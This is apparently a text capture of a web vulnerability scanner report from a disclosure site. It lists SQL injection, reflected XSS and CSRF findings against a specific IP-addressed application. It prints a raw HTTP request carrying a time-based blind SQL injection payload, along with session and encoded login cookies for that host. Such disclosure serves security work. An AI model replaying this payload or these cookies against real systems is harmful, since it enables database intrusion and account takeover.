 Scan item 3 | 7 issues | finished | http://58.67.199.202:8090/base/model/searchModel
Issues Base request Base response
SQL injection [5]
/base/model/searchModel [carrier parameter]
/base/model/searchModel [carrier2 parameter]
/base/model/searchModel [exmodel parameter]
/base/model/searchModel [innermodel parameter]
/base/model/searchModel [kind parameter]
Cross-site request forgery
Content type incorrectly stated
Advisory
SQL injection
Issue: SQL injection
Severity: High
Confidence: Firm
Host: http://58.67.199.202:8090
Issue detail
5 instances of this issue were identified, at the following locations:
/base/model/searchModel [carrier parameter]
/base/model/searchModel [carrier2 parameter]
/base/model/searchModel [exmodel parameter]
/base/model/searchModel [innermodel parameter]
/base/model/searchModel [kind parameter]
Scan item 4 | 4 issues | finished | http://58.67.199.202:8090/phonetest/statistics/chart
Issues Base request Base response
Cross-site scripting (reflected)
SQL injection
Cross-site request forgery
Content type incorrectly stated
Advisory Request Response
Raw Params Headers Hex
POST
/phonetest/statistics/chart?type=1&model=vivoY13iL'%2b(select%20*%20from%20(select(sleep(20)))a)%2
b' HTTP/1.1
Host: 58.67.199.202:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://58.67.199.202:8090/phonetest/statistics_chart.jsp?type=1
Cookie: JSESSIONID=A2554B02FDD6FEA39FC64239F52B1576; username="ZvXZE7ZYUfo=";
userpwd="BHXpW5FaNpA="
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
www.wooyun.org